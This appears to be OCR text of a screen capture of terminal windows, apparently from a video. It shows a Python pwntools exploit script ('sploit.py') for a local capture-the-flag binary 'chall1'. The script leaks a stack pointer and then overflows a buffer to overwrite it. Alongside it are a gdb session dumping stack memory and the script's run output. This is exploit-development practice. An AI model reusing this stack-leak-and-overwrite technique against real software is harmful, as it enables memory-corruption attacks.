 sam@sam-Virtual-Machine: ~/race
from pwn import *
s = process("./chall1")
s.sendline("1")
s.clean()
buf = "1"*0x41
s.sendline(buf)
buf = s.recvline()
resp = buf [6:-1]
ptr = resp[0x40:]
print hex(len(resp))
stack_ptr = u32(ptr)
print hex(stack_ptr)
nw_ptr = "\x64"+p32(stack_ptr)[1:3]+"A"
buf = "A"*0x40+nw_ptr
s.sendline("Y")
s.sendline("1")
raw_input()
s.sendline(buf)
~
~
~
~
~
~
~
~
~
~
~
~
"sploit.py" 25L, 346C written 24,11 All
sam@sam-Virtual-Machine: ~
ptrace: Operation not permitted.
(gdb) attach 6527Quit
(gdb) attach 65287
Attaching to program: /home/sam/chall1, process 65287
Reading symbols from /lib/i386-linux-gnu/libc.so.6...(no debugging symbols
 found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...d
one.
Thread 1 "chall1" stopped.
0xf7f2edb9 in __kernel_vsyscall ()
(gdb) x/20wx 0xffecdd64
0xffecdd64: 0x00000000 0x00000000 0x00000000 0x00000000
0xffecdd74: 0x00000000 0x00000000 0x00000000 0x00000000
0xffecdd84: 0x00000000 0x00000000 0x00000000 0x00000000
0xffecdd94: 0x00000000 0x00000000 0x00000000 0x00000000
0xffecdda4: 0xffecdd64 0x00000000 0x260df000 0xf7f0fd80
(gdb)
sam@sam-Virtual-Machine: ~/race
self.send(line + self.newline)
File "/home/sam/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py"
, line 707, in send
self.send_raw(data)
File "/home/sam/.local/lib/python2.7/site-packages/pwnlib/tubes/process.
py", line 714, in send_raw
raise EOFError
EOFError
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65283
0x44
0xffc9f432
[*] Stopped process './chall1' (pid 65283)
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65287
0x44
0xffecdd32
11:09 AM
2/9/2019
Murmus A B C D